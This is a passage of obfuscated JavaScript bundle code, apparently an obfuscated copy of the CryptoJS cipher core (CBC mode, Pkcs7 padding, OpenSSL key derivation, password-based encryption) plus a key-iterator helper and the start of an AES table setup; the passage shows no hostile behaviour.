_0x16c584(_0x49a70f,_0xd07461,_0x56f515,_0x1ac63e){return _0x7c65d7(_0x49a70f,_0xd07461-0x660,_0x56f515-0x12d,_0x1ac63e-0x184);}var _0x3b4d9f={'BVfOw':function(_0x52ff55,_0x63ec53){return _0x52ff55+_0x63ec53;},'aZxUQ':function(_0x1463ff,_0x5c6014){return _0x1463ff|_0x5c6014;},'aGLGI':function(_0x51657a,_0x53128a){return _0x51657a<_0x53128a;},'YVIIX':function(_0x4cae6e,_0x21c365){function _0x1eceb9(_0x46ad38,_0x418e07,_0x479c5b,_0x3c3911){return a0_0x1485(_0x3c3911-0x100,_0x479c5b);}return _0x1ff50f[_0x1eceb9(0x66f,0x32e,0x44c,0x4af)](_0x4cae6e,_0x21c365);},'MFxjL':function(_0x5ca6f0,_0x33de05){return _0x5ca6f0==_0x33de05;},'JiBmC':_0x1ff50f[_0x16c584(0x1e4,0x396,0x527,0x59c)]},_0x27fc68;_0x199562['exports']=(_0x27fc68=_0x1ff50f['RPXrY'](_0xf25d8f,-0x1*0x1d03+0x2122+-0x1*0x3a1),_0xf25d8f(0x1981*0x1+0xe2*-0xb+-0xd52),void(_0x27fc68['lib']['Cipher']||function(_0x44da76){var _0x228bae={};_0x228bae['oUbgD']=function(_0x417aa1,_0x247cc5){return _0x417aa1==_0x247cc5;},_0x228bae[_0x409a41(0x3aa,0x593,0x4f2,0x37e)]=function(_0x3a134c,_0x47818b){return _0x3a134c+_0x47818b;};function _0x409a41(_0x2a10ac,_0x47b8b2,_0x1676f2,_0x537345){return _0x16c584(_0x2a10ac,_0x537345- -0x1b8,_0x1676f2-0x155,_0x537345-0x19c);}_0x228bae['Bidlu']=function(_0x5a6842,_0x64b3f9){return _0x5a6842*_0x64b3f9;};var _0x24f969=_0x228bae;if('gUuZJ'!=='imJSH')var _0x3fd9c8=_0x27fc68,_0x43fe0b=_0x3fd9c8['lib'],_0x2ec594=_0x43fe0b['Base'],_0x469db6=_0x43fe0b['WordArray'],_0x4092cd=_0x43fe0b['BufferedBl'+_0x409a41(0x11c,-0x38,0xba,0x1da)+'hm'],_0xf3cb96=_0x3fd9c8['enc'],_0x28b300=(_0xf3cb96[_0x409a41(0x68b,0x2b2,0x479,0x4b6)],_0xf3cb96[_0x409a41(0x4b9,0x4d2,0x281,0x32b)]),_0x4aaa89=_0x3fd9c8['algo']['EvpKDF'],_0x5494bd=_0x43fe0b['Cipher']=_0x4092cd['extend']({'cfg':_0x2ec594['extend'](),'createEncryptor':function(_0x3d48cd,_0x4b0427){function _0x32d68b(_0x5b3916,_0xa6d07a,_0x2921a3,_0x633f28){return _0x409a41(_0x2921a3,_0xa6d07a-0x11a,_0x2921a3-0x4d,_0xa6d07a- -0x1bc);}return this[_0x32d68b(-0x1ca,-0x19,0xd7,0x149)](this['_ENC_XFORM'+_0x32d68b(0x511,0x333,0x270,0x3a9)],_0x3d48cd,_0x4b0427);},'createDecryptor':function(_0x346729,_0x4051fc){return this['create'](this['_DEC_XFORM'+'_MODE'],_0x346729,_0x4051fc);},'init':function(_0x933559,_0x15d361,_0x56521d){function _0x284b9c(_0x4660b7,_0x3b6ea1,_0x175671,_0x550f50){return _0x409a41(_0x550f50,_0x3b6ea1-0x53,_0x175671-0xb7,_0x175671-0x2c0);}this['cfg']=this['cfg'][_0x284b9c(0x5c7,0x558,0x5bb,0x4ed)](_0x56521d),this[_0x284b9c(0x433,0x368,0x54b,0x598)]=_0x933559,this['_key']=_0x15d361,this['reset']();},'reset':function(){function _0x52d446(_0x10b519,_0x186c71,_0x3cac3b,_0x1c4d63){return _0x409a41(_0x3cac3b,_0x186c71-0x124,_0x3cac3b-0x8a,_0x10b519-0x47);}_0x4092cd[_0x52d446(0x49a,0x41d,0x380,0x3cd)]['call'](this),this['_doReset']();},'process':function(_0x1eae60){function _0x4b7b1c(_0x597bcf,_0x1fd9e0,_0x319b58,_0x3f5d13){return _0x409a41(_0x319b58,_0x1fd9e0-0x53,_0x319b58-0x1d3,_0x3f5d13- -0x4ee);}return this[_0x4b7b1c(-0x50,0x197,0xff,0x119)](_0x1eae60),this['_process']();},'finalize':function(_0x4070e8){function _0x151ae1(_0x42f735,_0x46ae61,_0x2726bd,_0x4f32b9){return _0x409a41(_0x46ae61,_0x46ae61-0x1f2,_0x2726bd-0x2c,_0x42f735- -0x343);}return _0x4070e8&&this[_0x151ae1(0x2c4,0x271,0x2bf,0x420)](_0x4070e8),this['_doFinaliz'+'e']();},'keySize':0x4,'ivSize':0x4,'_ENC_XFORM_MODE':0x1,'_DEC_XFORM_MODE':0x2,'_createHelper':(function(){var _0x312bb2={'voduF':function(_0x375595,_0x312e57){return _0x375595(_0x312e57);}};function _0x361861(_0x57f9a4){return'string'==typeof _0x57f9a4?_0x34b8f3:_0x517063;}return function(_0x4597a8){var _0x4b4689={'gKZqp':function(_0x389ec6,_0x228200){return _0x389ec6(_0x228200);}};return{'encrypt':function(_0x49f82f,_0x4f71a8,_0x1c2756){return _0x312bb2['voduF'](_0x361861,_0x4f71a8)['encrypt'](_0x4597a8,_0x49f82f,_0x4f71a8,_0x1c2756);},'decrypt':function(_0xa2a315,_0x39d360,_0x48348f){function _0x5a89fa(_0x43b596,_0x549049,_0x18b1d1,_0x237086){return a0_0x1485(_0x18b1d1-0x41,_0x237086);}if('TxfUB'!=='QKVXx')return _0x4b4689['gKZqp'](_0x361861,_0x39d360)[_0x5a89fa(0x320,0x338,0x2e0,0x282)](_0x4597a8,_0xa2a315,_0x39d360,_0x48348f);else _0x1a9728=[0xd*-0xc2+0x1f35+0x1*-0x1555,_0x234f0b],_0x2d92e0=-0x137*-0x4+0xd7c*-0x2+0x4*0x587;}};};}())}),_0x86ca93=(_0x43fe0b['StreamCiph'+'er']=_0x5494bd[_0x409a41(0x228,0x403,0x485,0x2fb)]({'_doFinalize':function(){return this['_process'](!(0xa7b*0x2+0x1c*-0x69+0x1*-0x97a));},'blockSize':0x1}),_0x3fd9c8['mode']={}),_0x151797=_0x43fe0b[_0x409a41(0x4a0,0xba,0x81,0x28d)+'rMode']=_0x2ec594['extend']({'createEncryptor':function(_0x3df754,_0x29cd9d){function _0x30510c(_0x1de7e0,_0x36b38a,_0x1efb3b,_0x158775){return _0x409a41(_0x36b38a,_0x36b38a-0x6b,_0x1efb3b-0x61,_0x158775- -0xe5);}return this[_0x30510c(0x87,0xdd,0x224,0x15c)]['create'](_0x3df754,_0x29cd9d);},'createDecryptor':function(_0x2dd71a,_0x283e4e){return this['Decryptor']['create'](_0x2dd71a,_0x283e4e);},'init':function(_0x363e87,_0x270bd2){function _0x549901(_0x150516,_0x41c0c3,_0x1a766d,_0x36345a){return _0x409a41(_0x150516,_0x41c0c3-0x123,_0x1a766d-0x3,_0x36345a-0x1d4);}this[_0x549901(0x5a8,0x764,0x351,0x574)]=_0x363e87,this[_0x549901(0x61b,0x5f8,0x24d,0x468)]=_0x270bd2;}}),_0x3c9cdf=_0x86ca93['CBC']=(function(){var _0x53603d={'ZKMRY':function(_0x2f4728,_0x45cbd3){function _0x134bbc(_0x356577,_0x1c0a25,_0x36c218,_0x3d0a5f){return a0_0x1485(_0x356577-0x22d,_0x36c218);}return _0x3b4d9f[_0x134bbc(0x5ab,0x729,0x631,0x46f)](_0x2f4728,_0x45cbd3);}},_0x5e9765=_0x151797['extend']();function _0x41b372(_0x890b02,_0x2c3b27,_0x22e34b){var _0x43ae73,_0x217779=this['_iv'];function _0x10f25a(_0x716c3f,_0x5b7f77,_0x3b0b7b,_0xb6e3f6){return a0_0x1485(_0xb6e3f6-0xf2,_0x3b0b7b);}_0x217779?(_0x43ae73=_0x217779,this[_0x10f25a(0x96,0x388,0x3fe,0x280)]=_0x44da76):_0x43ae73=this['_prevBlock'];for(var _0x3608ba=-0xb54*0x2+-0x5*-0x467+-0xb*-0xf;_0x3608ba<_0x22e34b;_0x3608ba++)_0x890b02[_0x53603d[_0x10f25a(0x594,0x57e,0x5a3,0x3b7)](_0x2c3b27,_0x3608ba)]^=_0x43ae73[_0x3608ba];}function _0x4c29a3(_0x14eb95,_0x1f42ed,_0xc4954c,_0x117233){return _0x409a41(_0xc4954c,_0x1f42ed-0x15a,_0xc4954c-0x79,_0x117233- -0x25f);}return _0x5e9765[_0x4c29a3(-0x95,-0xad,0x19f,-0x1e)]=_0x5e9765['extend']({'processBlock':function(_0x2a2fde,_0x60690f){var _0x125528=this['_cipher'],_0x165cae=_0x125528['blockSize'];function _0x57cd0c(_0x460e86,_0x5008c5,_0xfb7241,_0x4b00a6){return _0x4c29a3(_0x460e86-0x3b,_0x5008c5-0x131,_0xfb7241,_0x4b00a6- -0x119);}_0x41b372[_0x57cd0c(0x2b,-0x198,0x1e1,-0x4a)](this,_0x2a2fde,_0x60690f,_0x165cae),_0x125528['encryptBlo'+'ck'](_0x2a2fde,_0x60690f),this['_prevBlock']=_0x2a2fde['slice'](_0x60690f,_0x60690f+_0x165cae);}}),_0x5e9765['Decryptor']=_0x5e9765[_0x4c29a3(0x1aa,0x296,0x201,0x9c)]({'processBlock':function(_0x567376,_0x254418){var _0x14b483=this['_cipher'],_0x14acbb=_0x14b483[_0x3a0907(-0x18a,-0x2bb,-0x4b,-0x1d3)],_0x34de47=_0x567376['slice'](_0x254418,_0x254418+_0x14acbb);function _0x3a0907(_0x4524ae,_0x36aa32,_0x262747,_0x340c34){return _0x4c29a3(_0x4524ae-0x1cf,_0x36aa32-0xaf,_0x262747,_0x4524ae- -0xda);}_0x14b483['decryptBlo'+'ck'](_0x567376,_0x254418),_0x41b372[_0x3a0907(-0xb,0xe9,0x1b9,-0x3)](this,_0x567376,_0x254418,_0x14acbb),this['_prevBlock']=_0x34de47;}}),_0x5e9765;}()),_0x30209c=(_0x3fd9c8[_0x409a41(0x3c6,0x417,0x32b,0x365)]={})['Pkcs7']={'pad':function(_0x59dc24,_0x9780dc){for(var _0x42b39c=(0x2*-0x778+-0x1f24+0x2e18)*_0x9780dc,_0x5f56d8=_0x42b39c-_0x59dc24['sigBytes']%_0x42b39c,_0x2b88a7=_0x3b4d9f['aZxUQ'](_0x3b4d9f[_0x229bbc(0x1e6,0x453,0x2f6,0x23d)](_0x5f56d8<<0xc09+-0x1f*-0x89+-0x1c88,_0x5f56d8<<-0x19c6+-0x1e3*-0x1+0x17f3)|_0x5f56d8<<0x789*-0x2+-0xe*-0x90+0x172*0x5,_0x5f56d8),_0x358691=[],_0x3d12e5=-0xa0f+-0x9a9*0x2+0x6d*0x45;_0x3b4d9f[_0x229bbc(0x60,0xe3,0x218,0x3b9)](_0x3d12e5,_0x5f56d8);_0x3d12e5+=-0x4c1*0x7+0x7*0x343+0xa76)_0x358691['push'](_0x2b88a7);function _0x229bbc(_0x4cdac9,_0x3c3f95,_0x120645,_0x309aaf){return _0x409a41(_0x309aaf,_0x3c3f95-0x31,_0x120645-0x2f,_0x120645- -0x97);}var _0x41d1c6=_0x469db6['create'](_0x358691,_0x5f56d8);_0x59dc24['concat'](_0x41d1c6);},'unpad':function(_0x138c36){var _0x865d0=0x22e9+-0xc41+-0x15a9&_0x138c36['words'][_0x3b4d9f['YVIIX'](_0x138c36['sigBytes']-(0x12be+-0x10e2+0x1*-0x1db),-0x20*-0xb1+-0x2622*-0x1+0x4*-0xf10)];function _0x474933(_0x4a453d,_0x3878f2,_0x4b975a,_0x2799f8){return _0x409a41(_0x4a453d,_0x3878f2-0x81,_0x4b975a-0xb9,_0x2799f8- -0x4a2);}_0x138c36[_0x474933(0x292,0x65,-0xca,0x10d)]-=_0x865d0;}},_0x108afa=(_0x43fe0b['BlockCiphe'+'r']=_0x5494bd['extend']({'cfg':_0x5494bd['cfg']['extend']({'mode':_0x3c9cdf,'padding':_0x30209c}),'reset':function(){var _0x134998;_0x5494bd[_0x18ea53(0x479,0x296,0x18f,0x315)][_0x18ea53(0x19,0x20c,0xa1,0x1f0)](this);function _0x18ea53(_0x4508e1,_0x1460e6,_0x571f37,_0x5acdb3){return _0x409a41(_0x4508e1,_0x1460e6-0x8b,_0x571f37-0x84,_0x5acdb3- -0x13e);}var _0xd3497c=this[_0x18ea53(0x326,0x4c1,0x5f0,0x3d2)],_0x41e3b8=_0xd3497c['iv'],_0x2e6e59=_0xd3497c[_0x18ea53(0x29c,0x444,0x342,0x271)];this['_xformMode']==this['_ENC_XFORM'+'_MODE']?_0x134998=_0x2e6e59['createEncr'+'yptor']:(_0x134998=_0x2e6e59['createDecr'+'yptor'],this['_minBuffer'+'Size']=0xc7+-0x1079+0xfb3),this['_mode']&&_0x24f969['oUbgD'](this['_mode'][_0x18ea53(0x5e1,0x4f2,0x631,0x4bf)],_0x134998)?this['_mode'][_0x18ea53(0x3c9,0x6b9,0x6d8,0x4be)](this,_0x41e3b8&&_0x41e3b8['words']):(this['_mode']=_0x134998['call'](_0x2e6e59,this,_0x41e3b8&&_0x41e3b8['words']),this[_0x18ea53(0x2f9,0x244,0x1ca,0x3fc)]['__creator']=_0x134998);},'_doProcessBlock':function(_0x37711e,_0x3ec60a){function _0xa0f41e(_0x2fb5e5,_0x5b33c2,_0x251b51,_0x30c4a4){return _0x409a41(_0x30c4a4,_0x5b33c2-0x18e,_0x251b51-0x79,_0x251b51- -0x372);}this['_mode'][_0xa0f41e(-0x16b,-0x134,0xc6,0x273)+'ck'](_0x37711e,_0x3ec60a);},'_doFinalize':function(){function _0x3a4fec(_0x53d919,_0x595e79,_0x466e5a,_0x583597){return _0x409a41(_0x466e5a,_0x595e79-0x11d,_0x466e5a-0xde,_0x583597- -0xc3);}var _0x5bafd5,_0x4148b1=this['cfg']['padding'];return _0x3b4d9f[_0x3a4fec(0x411,0x68c,0x75f,0x532)](this['_xformMode'],this['_ENC_XFORM'+_0x3a4fec(0x540,0x51d,0x2e8,0x42c)])?(_0x4148b1[_0x3a4fec(0x3e5,0x4d1,0x243,0x2a2)](this['_data'],this[_0x3a4fec(0xf6,0x1b0,0x27b,0xec)]),_0x5bafd5=this['_process'](!(0x7*-0x254+0x2591+-0x1545))):(_0x5bafd5=this['_process'](!(-0x77*0x3e+-0x1b2+0x1e84)),_0x4148b1['unpad'](_0x5bafd5)),_0x5bafd5;},'blockSize':0x4}),_0x43fe0b['CipherPara'+'ms']=_0x2ec594['extend']({'init':function(_0x45f3a0){this['mixIn'](_0x45f3a0);},'toString':function(_0x2c71fb){function _0x598379(_0x211afd,_0x57f08c,_0x1ec925,_0x3825b6){return _0x409a41(_0x3825b6,_0x57f08c-0xa7,_0x1ec925-0x4f,_0x57f08c- -0x3);}return(_0x2c71fb||this[_0x598379(0x381,0x4cd,0x53f,0x44c)])['stringify'](this);}})),_0x506105=(_0x3fd9c8['format']={})[_0x409a41(0x63a,0x765,0x62b,0x5b6)]={'stringify':function(_0x47165f){var _0x1b8440=_0x47165f['ciphertext'],_0x2cdb08=_0x47165f['salt'];return(_0x2cdb08?_0x469db6['create']([0x5b5fd614*-0x1+0x54a04d2f+-0x3915*-0x19435,-0xa953f98+0x9f99d903*-0x1+0x10f9377fa])['concat'](_0x2cdb08)['concat'](_0x1b8440):_0x1b8440)['toString'](_0x28b300);},'parse':function(_0x2146fd){function _0x5bc8dc(_0x3280c3,_0x24a9e4,_0x495319,_0xca3b94){return _0x409a41(_0xca3b94,_0x24a9e4-0x11d,_0x495319-0x129,_0x3280c3- -0x2a4);}var _0x57b8ff,_0x264748=_0x28b300[_0x5bc8dc(-0x60,-0xed,-0xce,-0x162)](_0x2146fd),_0x27f809=_0x264748[_0x5bc8dc(0x1f2,0xa6,0xbb,0xd)];return-0x71b*0xf355d+0x16dde4e7*-0x1+0xd64f7d2a==_0x27f809[0x2154+-0xc1*-0x4+0x1*-0x2458]&&-0x78f3dd5*-0x2+-0x3*0x3591aacf+0xf6fae422*0x1==_0x27f809[-0x155+-0xad3+0xc29]&&(_0x57b8ff=_0x469db6['create'](_0x27f809['slice'](-0x934+-0x244d+0x2d83,-0x2b*0x8c+-0x243a+-0x2*-0x1de1)),_0x27f809['splice'](-0x222b+0xd7d*-0x1+-0x14*-0x262,0x168d*0x1+-0xe85*0x1+-0x804),_0x264748['sigBytes']-=0xc7+0x7*-0x1ab+0x3d*0x2e),_0x108afa['create']({'ciphertext':_0x264748,'salt':_0x57b8ff});}},_0x517063=_0x43fe0b[_0x409a41(0x4aa,0x63e,0x33c,0x467)+_0x409a41(0x56d,0x4ca,0x392,0x41f)]=_0x2ec594['extend']({'cfg':_0x2ec594['extend']({'format':_0x506105}),'encrypt':function(_0x4d00f9,_0x44b44f,_0x3fda3c,_0x4d64d5){_0x4d64d5=this['cfg']['extend'](_0x4d64d5);var _0x4bb756=_0x4d00f9['createEncr'+_0x55f4c3(-0x2ae,-0x85,-0x1c9,-0xcf)](_0x3fda3c,_0x4d64d5),_0x26b252=_0x4bb756['finalize'](_0x44b44f),_0x5e1990=_0x4bb756['cfg'],_0x55f4bd={};_0x55f4bd[_0x55f4c3(0x63,0x21e,0x44b,0x41c)]=_0x26b252;function _0x55f4c3(_0x13d918,_0x138516,_0x5705c0,_0x68c86e){return _0x409a41(_0x5705c0,_0x138516-0x53,_0x5705c0-0xdd,_0x138516- -0x396);}return _0x55f4bd['key']=_0x3fda3c,_0x55f4bd['iv']=_0x5e1990['iv'],_0x55f4bd[_0x55f4c3(0x2c8,0x14a,0x383,0x223)]=_0x4d00f9,_0x55f4bd[_0x55f4c3(-0x184,0x19,-0x3a,-0x1b)]=_0x5e1990[_0x55f4c3(-0x143,0x19,-0x131,0x9b)],_0x55f4bd[_0x55f4c3(0xdd,0x104,0x232,0x25d)]=_0x5e1990[_0x55f4c3(0x134,0x104,-0xec,-0xc4)],_0x55f4bd[_0x55f4c3(-0x276,-0x1e7,-0x13c,0x45)]=_0x4d00f9[_0x55f4c3(-0xfd,-0x1e7,-0xe8,-0x33b)],_0x55f4bd['formatter']=_0x4d64d5[_0x55f4c3(0x3b1,0x226,0x92,0x14e)],_0x108afa['create'](_0x55f4bd);},'decrypt':function(_0x28778c,_0x5b9d53,_0x415b4d,_0x5d881c){return _0x5d881c=this['cfg']['extend'](_0x5d881c),_0x5b9d53=this['_parse'](_0x5b9d53,_0x5d881c['format']),_0x28778c['createDecr'+'yptor'](_0x415b4d,_0x5d881c)['finalize'](_0x5b9d53['ciphertext']);},'_parse':function(_0x28ad58,_0x361761){var _0x2412c2={};function _0x4de255(_0x347da8,_0x3c3cbb,_0x45e0d7,_0x3e23c4){return _0x409a41(_0x45e0d7,_0x3c3cbb-0x19d,_0x45e0d7-0x19e,_0x347da8-0x240);}_0x2412c2[_0x4de255(0x729,0x6ad,0x67c,0x6a5)]=function(_0x570831,_0x16deda){return _0x570831>>>_0x16deda;},_0x2412c2['eTnzP']=function(_0x434ef7,_0x52ee56){return _0x434ef7*_0x52ee56;},_0x2412c2['lngTU']=function(_0x10ba58,_0x2cc7a4){return _0x10ba58%_0x2cc7a4;};var _0x18ce77=_0x2412c2;if('yUGDl'!==_0x3b4d9f[_0x4de255(0x43b,0x3cb,0x4db,0x458)])return'string'==typeof _0x28ad58?_0x361761[_0x4de255(0x484,0x304,0x665,0x353)](_0x28ad58,this):_0x28ad58;else{var _0x59992f=_0x18ce77[_0x4de255(0x729,0x865,0x6b9,0x690)](_0x43e10f[_0x4a8e69>>>0x1da8+0x9e9+-0x278f],0xd52*-0x1+0x9*-0xe7+0x25*0x95-_0x18ce77['eTnzP'](_0x18ce77['lngTU'](_0x5d28dd,-0x2045+0x1d12+0x337),-0x2*0xfe8+-0x7cf+-0x1*-0x27a7))&0x32*0x77+0x1912*0x1+-0x2f51;_0x1ec39e['push'](_0x2d9032[_0x4de255(0x72a,0x7ef,0x735,0x6e1)+'de'](_0x59992f));}}}),_0x46ff62=(_0x3fd9c8['kdf']={})['OpenSSL']={'execute':function(_0x1b6ecf,_0x47b3ca,_0x5153bf,_0x11c2a2,_0x24ac18){function _0x46e25e(_0x18d118,_0x3b36d8,_0x5cea37,_0x12f4d2){return _0x409a41(_0x18d118,_0x3b36d8-0xf3,_0x5cea37-0xae,_0x3b36d8- -0x337);}if(_0x11c2a2||(_0x11c2a2=_0x469db6['random'](0x1*-0xfc7+-0x1*0x817+0x17e6)),_0x24ac18)_0x18a5eb=_0x4aaa89['create']({'keySize':_0x47b3ca+_0x5153bf,'hasher':_0x24ac18})['compute'](_0x1b6ecf,_0x11c2a2);else var _0x18a5eb=_0x4aaa89[_0x46e25e(-0x9f,-0x194,-0x34d,-0x2d2)]({'keySize':_0x24f969['EEZYB'](_0x47b3ca,_0x5153bf)})['compute'](_0x1b6ecf,_0x11c2a2);var _0x6e2918=_0x469db6[_0x46e25e(-0x2a2,-0x194,-0x350,0x6a)](_0x18a5eb[_0x46e25e(0x1c,0x15f,0x61,0xb3)]['slice'](_0x47b3ca),_0x24f969[_0x46e25e(0x46f,0x26d,0x108,0x82)](-0xa2*0x13+-0x6a*0x42+0x275e,_0x5153bf));return _0x18a5eb[_0x46e25e(0x2ab,0x278,0x448,0x4a)]=(0x17*0x107+0x820+-0x7d*0x41)*_0x47b3ca,_0x108afa['create']({'key':_0x18a5eb,'iv':_0x6e2918,'salt':_0x11c2a2});}},_0x34b8f3=_0x43fe0b['PasswordBa'+'sedCipher']=_0x517063['extend']({'cfg':_0x517063[_0x409a41(0x60d,0x4ca,0x317,0x510)]['extend']({'kdf':_0x46ff62}),'encrypt':function(_0x8321fa,_0xdfe8cd,_0x5dcb68,_0xc6a90f){var _0x4ecf33=(_0xc6a90f=this['cfg']['extend'](_0xc6a90f))['kdf'][_0x44c4a7(0x623,0x553,0x70c,0x588)](_0x5dcb68,_0x8321fa['keySize'],_0x8321fa['ivSize'],_0xc6a90f['salt'],_0xc6a90f['hasher']);_0xc6a90f['iv']=_0x4ecf33['iv'];function _0x44c4a7(_0x5d38a8,_0x2c5009,_0x13cae4,_0x171b9c){return _0x409a41(_0x2c5009,_0x2c5009-0x66,_0x13cae4-0xa8,_0x13cae4-0x119);}var _0x5af14d=_0x517063['encrypt'][_0x44c4a7(0x40a,0x267,0x447,0x28e)](this,_0x8321fa,_0xdfe8cd,_0x4ecf33[_0x44c4a7(0x6df,0x725,0x594,0x55d)],_0xc6a90f);return _0x5af14d[_0x44c4a7(0x355,0x59a,0x48c,0x338)](_0x4ecf33),_0x5af14d;},'decrypt':function(_0x397e69,_0x12d5b0,_0x3f2633,_0x45588f){_0x45588f=this[_0x44634b(0x4b5,0x6ec,0x85a,0x655)][_0x44634b(0x5df,0x4d7,0x58c,0x709)](_0x45588f),_0x12d5b0=this['_parse'](_0x12d5b0,_0x45588f['format']);function _0x44634b(_0x42f98f,_0x37fc36,_0x150af9,_0x25167f){return _0x409a41(_0x25167f,_0x37fc36-0x55,_0x150af9-0x153,_0x37fc36-0x1dc);}var _0x5ba9f5=_0x45588f['kdf']['execute'](_0x3f2633,_0x397e69['keySize'],_0x397e69['ivSize'],_0x12d5b0['salt'],_0x45588f[_0x44634b(0x7cb,0x5c5,0x5bc,0x659)]);return _0x45588f['iv']=_0x5ba9f5['iv'],_0x517063['decrypt'][_0x44634b(0x6ac,0x50a,0x484,0x6ae)](this,_0x397e69,_0x12d5b0,_0x5ba9f5['key'],_0x45588f);}});else{var _0x44782b=_0x468304['clone']['call'](this);return _0x44782b[_0x409a41(0x6d0,0x480,0x3b7,0x4fb)]=this[_0x409a41(0x578,0x433,0x64d,0x4fb)][_0x409a41(0x412,0x749,0x4e9,0x60a)](),_0x44782b;}}()));},0x5d:function(_0x4f1605){var _0x37b5b2={};function _0x3cb219(_0x2fe8a9,_0x31bc7d,_0x15a391,_0x5814d8){return _0x7c65d7(_0x15a391,_0x31bc7d-0x527,_0x15a391-0x24,_0x5814d8-0xb1);}_0x37b5b2['CsAFQ']=_0x1ff50f['xnOPH'];var _0x39977a=_0x37b5b2;_0x1ff50f[_0x3cb219(0x281,0x433,0x54e,0x544)]===_0x1ff50f[_0x3cb219(0x27f,0x2ec,0x257,0x3ab)]?_0x1e16f6['selected']?_0x268448['setAttribu'+'te'](_0x39977a['CsAFQ'],_0x3cb219(0x233,0x32a,0x4ec,0x136)):_0x393f0f[_0x3cb219(0x311,0x25c,0x135,0x78)+'ibute'](_0x3cb219(0x21a,0x32a,0x3f9,0x23f)):(_0x4f1605[_0x3cb219(0x2bb,0x3e7,0x46a,0x490)]=function(_0x237b83){var _0x42c911=Object(_0x237b83),_0x187e06=[];for(var _0x293b71 in _0x42c911)_0x187e06['unshift'](_0x293b71);return function _0x370189(){function _0x20300b(_0x47672d,_0x4a40b2,_0x482864,_0x26c125){return a0_0x1485(_0x482864-0x252,_0x4a40b2);}for(;_0x187e06[_0x20300b(0x253,0x2da,0x452,0x4c1)];)if((_0x293b71=_0x187e06['pop']())in _0x42c911)return _0x370189['value']=_0x293b71,_0x370189['done']=!(-0x1e*-0x12f+0xf2e+-0x19*0x207),_0x370189;return _0x370189['done']=!(-0x150b+-0x2595+0x3aa0),_0x370189;};},_0x4f1605['exports'][_0x3cb219(0x51d,0x401,0x35c,0x42b)]=!(-0x43*0x75+0x1*-0xe7d+0x2d1c),_0x4f1605['exports']['default']=_0x4f1605['exports']);},0x6e:function(_0x580d54,_0x9b5d43,_0x468bca){function _0x4112a0(_0x13b92a,_0x3e77ff,_0x1cb493,_0x531d28){return _0x7c65d7(_0x13b92a,_0x1cb493-0x2ad,_0x1cb493-0xad,_0x531d28-0x53);}var _0x165488={'XnREx':function(_0xd49041,_0x15447f){return _0x1ff50f['ckpUt'](_0xd49041,_0x15447f);},'EfBMR':function(_0x258e19,_0x34a9c8){return _0x258e19^_0x34a9c8;},'ABGdK':function(_0x1ada5a,_0x2134f4){function _0x49402e(_0x261d28,_0x120286,_0x923624,_0x56839c){return a0_0x1485(_0x261d28-0x1dd,_0x56839c);}return _0x1ff50f[_0x49402e(0x304,0x41a,0x438,0x243)](_0x1ada5a,_0x2134f4);},'aqJvo':function(_0x24900c,_0x5ea1d5){return _0x24900c>_0x5ea1d5;},'SEXSD':function(_0x54723d,_0x2372b0){return _0x1ff50f['gkofc'](_0x54723d,_0x2372b0);},'SVXeh':function(_0x235a6f,_0x444cc1){function _0xef3874(_0x150235,_0x2cc77c,_0x83c3ff,_0x4e9bd3){return a0_0x1485(_0x83c3ff- -0x3c3,_0x4e9bd3);}return _0x1ff50f[_0xef3874(-0xf6,0x1a,-0x1b2,-0x1d5)](_0x235a6f,_0x444cc1);},'MvgLZ':function(_0x3d27f5,_0x1be642){return _0x3d27f5/_0x1be642;},'mVdLD':function(_0x4d2197,_0x5baa22){return _0x4d2197&_0x5baa22;},'ghsJH':function(_0x2a43b6,_0x518d97){return _0x2a43b6+_0x518d97;},'pXFyL':function(_0x40a568,_0x2beec8){return _0x40a568^_0x2beec8;},'fODHC':function(_0x859c5f,_0x24a591){return _0x1ff50f['ZYhAm'](_0x859c5f,_0x24a591);}},_0x80a21d;_0x580d54['exports']=(_0x80a21d=_0x468bca(-0x455*-0x5+-0x494+-0x1097),_0x468bca(-0x228d+0x1619*-0x1+0x3c5f),_0x1ff50f[_0x4112a0(0x31,0x39b,0x1a2,0x2fd)](_0x468bca,-0x73c*0x2+-0x14*0x25+-0x5f*-0x2f),_0x468bca(-0xcbb+-0x266d+0x35a1),_0x468bca(0x1014+-0x2*0xde4+0xc0c),(function(){function _0x2c67d4(_0x57508d,_0x1907b9,_0x1f1d55,_0x300fa7){return _0x4112a0(_0x1f1d55,_0x1907b9-0xee,_0x57508d-0x40f,_0x300fa7-0xdf);}var _0x32a780='3|2|0|1|4'['split']('|'),_0x543463=-0x1*-0x62b+-0x1cef+-0x1*-0x16c4;while(!![]){switch(_0x32a780[_0x543463++]){case'0':!(function(){for(var _0x32ca2c=[],_0x287179=0x132b*-0x2+-0x1f47+-0x1*-0x459d;_0x287179<0x3*-0x1e+-0x5e3+-0x11*-0x6d;_0x287179++)_0x32ca2c[_0x287179]=_0x287179<0xf*-0x2+0x557+-0x4b9?_0x287179<<0x12ec*0x1+-0x1b7*-0x13+-0x3380:_0x372354[_0x267c82(0x448,0x582,0x6ce,0x675)](_0x287179<<-0x1570+-0x257e+-0x3*-0x13a5,0xd87+0x86*0x3a+-0xab2*0x4);var _0x4ac0d0=-0x268d+0x19f+0x24ee,_0x4b3003=0xc8e+-0xb16+-0x178;function _0x267c82(_0x839bca,_0x5f4506,_0x3e19bc,_0x256b3f){return a0_0x1485(_0x5f4506-0x242,_0x839bca);}for(_0x287179=0x6*0x2f0+-0x2246+0x10a6;_0x287179<0x1a83+-0x24d0+0xb*0x107;_0x287179++){var _0x39ccc3=_0x372354['dLAgT'](_0x4b3003^_0x372354['OgSVw'](_0x4b3003,-0x6aa+0x2455*-0x1+0x2b00),_0x4b3003<<0x9bb+0x1e2+-0xb9b)^_0x372354['KVnub'](_0x4b3003,0x9a8+0x1fba*-0x1+-0x1615*-0x1)^_0x4b3003<<0x126*-0x17+-0x9ad*0x2+0x2dc8;_0x39ccc3=_0x39ccc3>>>-0x1fd6+-0x2*0xa43+0x3464^-0x2438+0xdc4+-0x45*-0x57&_0x39ccc3^0x192e+0xc1*0x2b+-0x989*0x6,_0x5aeba0[_0x4ac0d0]=_0x39ccc3,_0x2d6556[_0x39ccc3]=_0x4ac0d0;var 